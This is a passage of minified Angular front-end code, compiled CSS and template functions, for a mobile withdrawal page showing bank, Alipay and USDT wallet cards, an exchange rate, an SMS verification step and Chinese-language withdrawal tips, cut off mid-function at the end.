p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.tips-info[_ngcontent-%COMP%], .tips-info2[_ngcontent-%COMP%]{padding:0 .3rem;color:#ccc;margin:.2rem 0}.tips-info[_ngcontent-%COMP%]   .tips-color[_ngcontent-%COMP%], .tips-info2[_ngcontent-%COMP%]   .tips-color[_ngcontent-%COMP%]{color:#d20d0d}.tips-info2[_ngcontent-%COMP%]{margin-bottom:.3rem}.title[_ngcontent-%COMP%]{padding:.32rem;color:#fff;font-size:.32rem}.list-wrapper[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;height:2.5rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]{position:absolute;top:0;display:-webkit-inline-box;transition:left .2s linear}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]{width:4.26rem;height:2.5rem;padding:.2rem;background-size:contain;font-size:.3rem;background-repeat:no-repeat;background-position:50% 50%}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.bank[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_banlk.png)}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.alipay[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_alipay.png)}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.apay[_ngcontent-%COMP%], .list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.usdt[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_digital.png)}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:.46rem;margin-top:.56rem;line-height:.46rem;color:#fff}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.2rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#fff;font-size:.24rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.usdt[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{position:relative;padding-left:.6rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.usdt[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.46rem;top:0;left:0;position:absolute}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.usdt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding-left:.3rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.usdt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-of-type(n+2){margin-top:.1rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.apay[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{position:relative;padding-left:.6rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.apay[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.46rem;top:0;left:0;position:absolute}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.apay[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding-left:.3rem}.list-wrapper[_ngcontent-%COMP%]   .list-scroller[_ngcontent-%COMP%]   .card.apay[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-of-type(n+2){margin-top:.1rem}.withdraw-info[_ngcontent-%COMP%]{padding-top:.3rem;font-size:.18rem;color:#fff}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]{width:4.8rem;height:2.82rem;margin:.2rem auto .5rem;padding:.2rem .2rem 0 .42rem;background-size:cover}.withdraw-info[_ngcontent-%COMP%]   .card.bank[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_banlk02.png)}.withdraw-info[_ngcontent-%COMP%]   .card.alipay[_ngcontent-%COMP%]{padding-top:.42rem;padding-left:.28rem;background-image:url(/mobileCFPB/image/user_img/icon_alipay.png)}.withdraw-info[_ngcontent-%COMP%]   .card.apay[_ngcontent-%COMP%], .withdraw-info[_ngcontent-%COMP%]   .card.usdt[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_digital.png)}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   .edit[_ngcontent-%COMP%]{font-size:.24rem;text-align:right}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   .edit[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-weight:700;color:#fff}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   .edit[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fff}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin:.48rem 0 .36rem;font-size:.38rem;color:#fff;font-weight:700;display:flex;align-items:center}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.4rem;margin-right:.1rem}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.withdraw-info[_ngcontent-%COMP%]   .card[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem;line-height:.3rem}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{position:relative;padding:.64rem 0 .6rem;margin:0 .6rem}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   .chow-percent[_ngcontent-%COMP%]{position:absolute;top:.1rem;padding:.12rem;font-size:.22rem;background:#fdd334;border-radius:.1rem;color:#470104;transform:translateX(calc(-100% + .3rem))}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   .chow-percent[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:-.1rem;right:.2rem;width:0;height:0;border-left:.1rem solid transparent;border-right:.1rem solid transparent;border-top:.1rem solid #fdd334}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   .show-detail[_ngcontent-%COMP%]{text-align:right;color:#ccc;font-size:.26rem}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   .show-detail[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#fdd334}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#ccc}.withdraw-info[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner .ant-progress-bg{background:#fdd334}.withdraw-info[_ngcontent-%COMP%]   .toArrive[_ngcontent-%COMP%]{width:100%;text-align:center;line-height:1rem;color:#ccc}.withdraw-info[_ngcontent-%COMP%]   .toArrive[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fdd334;font-size:.32rem;font-weight:700}']],data:{}});function tl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"a",[["class","usdt-icon-header"],["reorient",""]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,1).onClick(e)&&o),o}),null,null)),l.wb(1,81920,null,0,Rt,[l.k,C.a,tn.a,A.a,b.p],{reorient:[0,"reorient"]},null)],(function(n,t){n(t,1,0,"")}),null)}function el(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"div",[["class","card bank"]],[[4,"transform",null]],null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l.Rb(2,null,["",""])),(n()(),l.xb(3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(4,null,["",""]))],null,(function(n,t){var e=t.component;n(t,0,0,"scale("+e.scales[t.parent.context.index]+")"),n(t,2,0,t.parent.context.$implicit.bankName),n(t,4,0,e.hideInfomation(t.parent.context.$implicit.cardNum,4,4))}))}function ll(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(1,null,["\u534f\u8bae\uff1a",""]))],null,(function(n,t){n(t,1,0,null==t.parent.parent.context.$implicit?null:t.parent.parent.context.$implicit.payAgreement)}))}function ol(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","card usdt"]],[[4,"transform",null]],null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"h3",[],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l.Rb(3,null,[" "," "])),(n()(),l.xb(4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(5,null,["\u5e01\u79cd\uff1a"," "])),(n()(),l.mb(16777216,null,null,1,null,ll)),l.wb(7,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(9,null,["\u6536\u6b3e\u5730\u5740\uff1a",""]))],(function(n,t){n(t,7,0,t.parent.context.$implicit.payAgreement)}),(function(n,t){var e=t.component;n(t,0,0,"scale("+e.scales[t.parent.context.index]+")"),n(t,2,0,t.parent.context.$implicit.logoAddress),n(t,3,0,null==t.parent.context.$implicit?null:t.parent.context.$implicit.walletType),n(t,5,0,null==t.parent.context.$implicit?null:t.parent.context.$implicit.currencyType),n(t,9,0,e.hideInfomation(t.parent.context.$implicit.walletAddress,4,6))}))}function il(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(1,null,["\u534f\u8bae\uff1a",""]))],null,(function(n,t){n(t,1,0,null==t.parent.parent.context.$implicit?null:t.parent.parent.context.$implicit.payAgreement)}))}function rl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","card apay"]],[[4,"transform",null]],null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"h3",[],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l.Rb(3,null,[" "," "])),(n()(),l.xb(4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(5,null,["\u5e01\u79cd\uff1a"," "])),(n()(),l.mb(16777216,null,null,1,null,il)),l.wb(7,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(9,null,["\u6536\u6b3e\u5730\u5740\uff1a",""]))],(function(n,t){n(t,7,0,t.parent.context.$implicit.payAgreement)}),(function(n,t){var e=t.component;n(t,0,0,"scale("+e.scales[t.parent.context.index]+")"),n(t,2,0,t.parent.context.$implicit.logoAddress),n(t,3,0,null==t.parent.context.$implicit?null:t.parent.context.$implicit.walletType),n(t,5,0,null==t.parent.context.$implicit?null:t.parent.context.$implicit.currencyType),n(t,9,0,e.hideInfomation(t.parent.context.$implicit.walletAddress,4,6))}))}function al(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"div",[["class","card alipay"]],[[4,"transform",null]],null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l.Rb(2,null,["\u8d26\u53f7\uff1a"," "])),(n()(),l.xb(3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(4,null,["\u59d3\u540d\uff1a",""]))],null,(function(n,t){n(t,0,0,"scale("+t.component.scales[t.parent.context.index]+")"),n(t,2,0,t.parent.context.$implicit.aliAccount),n(t,4,0,t.parent.context.$implicit.aliUsername)}))}function ul(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,el)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,ol)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,rl)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,al)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,"bank"===e.withdrawType),n(t,4,0,"usdt"===e.withdrawType),n(t,6,0,"apay"===e.withdrawType),n(t,8,0,"alipay"===e.withdrawType)}),null)}function cl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u5f53\u524d\u6c47\u7387"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(4,null,["",""]))],(function(n,t){n(t,1,0,"\u5f53\u524d\u6c47\u7387")}),(function(n,t){var e=t.component;n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,"1:"+e.getExchangeRate())}))}function gl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-common-verify-code",[],null,[[null,"mobileNo"],[null,"msgCode"]],(function(n,t,e){var l=!0,o=n.component;return"mobileNo"===t&&(l=!1!==o.getPhoneVerify(e,"mobileNo")&&l),"msgCode"===t&&(l=!1!==o.getPhoneVerify(e,"msgCode")&&l),l}),He.b,He.a)),l.wb(1,245760,null,0,Ve.a,[se.a,F.g,h.a,l.k,en.a,A.a],{withdrawVerifyCode:[0,"withdrawVerifyCode"]},{mobileNo:"mobileNo",msgCode:"msgCode"})],(function(n,t){n(t,1,0,t.component.withdrawVerifyCode)}),null)}function sl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(1,null,[" (",")"]))],null,(function(n,t){n(t,1,0,t.component.currencyType)}))}function pl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,6,"p",[["class","toArrive"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u9884\u8ba1\u5230\u8d26\u5e01\u989d\u6570\u91cf"])),(n()(),l.mb(16777216,null,null,1,null,sl)),l.wb(3,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.Rb(-1,null,["\uff1a"])),(n()(),l.xb(5,0,null,null,1,"span",[["class","tips-color"]],null,null,null,null,null)),(n()(),l.Rb(6,null,["",""]))],(function(n,t){n(t,3,0,t.component.currencyType)}),(function(n,t){n(t,6,0,t.component.toArrive)}))}function dl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u514d\u8d39\u53d6\u6b3e\u6b21\u6570\u4f7f\u7528\u65f6\u95f4\uff1a"])),(n()(),l.xb(2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(3,null,[""," - ",""])),(n()(),l.Rb(-1,null,["\u3002"]))],null,(function(n,t){var e=t.component;n(t,3,0,e.handleTime(null==e.withddrawConfig?null:e.withddrawConfig.minWithdrawTime),e.handleTime(null==e.withddrawConfig?null:e.withddrawConfig.maxWithdrawTime))}))}function ml(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.mb(16777216,null,null,1,null,dl)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(5,0,null,null,5,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5982\u679c\u53d6\u6b3e\u8fc7\u7a0b\u4e2d\u9047\u5230\u56f0\u96be\uff0c\u8bf7\u60a8\u968f\u65f6\u8054\u7cfb "])),(n()(),l.xb(7,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,8).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(8,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,["\u3002"]))],(function(n,t){n(t,4,0,t.component.serialNum>=0),n(t,8,0,"/customerService")}),(function(n,t){n(t,7,0,l.Jb(t,8).target,l.Jb(t,8).href)}))}function bl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u514d\u8d39\u53d6\u6b3e\u6b21\u6570\u4f7f\u7528\u65f6\u95f4\uff1a"])),(n()(),l.xb(2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(3,null,[""," - ",""])),(n()(),l.Rb(-1,null,["\u3002"]))],null,(function(n,t){var e=t.component;n(t,3,0,e.handleTime(null==e.withddrawConfig?null:e.withddrawConfig.minWithdrawTime),e.handleTime(null==e.withddrawConfig?null:e.withddrawConfig.maxWithdrawTime))}))}function Cl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,25,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.mb(16777216,null,null,1,null,bl)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(5,0,null,null,5,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u6570\u5b57\u8d27\u5e01\u94b1\u5305\u8d26\u6237\u7ed1\u5b9a\u4e4b\u540e\u4e0d\u53ef\u4fee\u6539\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),l.xb(7,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,8).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(8,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,["\u3002"])),(n()(),l.xb(11,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u6570\u5b57\u8d27\u5e01\u94b1\u5305\u6709\u53ef\u80fd\u6d89\u53ca\u5230\u77ff\u5de5\u8d39\u548c\u624b\u7eed\u8d39\u7b49\uff0c\u5230\u8d26\u91d1\u989d\u4ee5\u5b9e\u9645\u91d1\u989d\u5230\u8d26\u4e3a\u51c6\u3002"])),(n()(),l.xb(13,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" 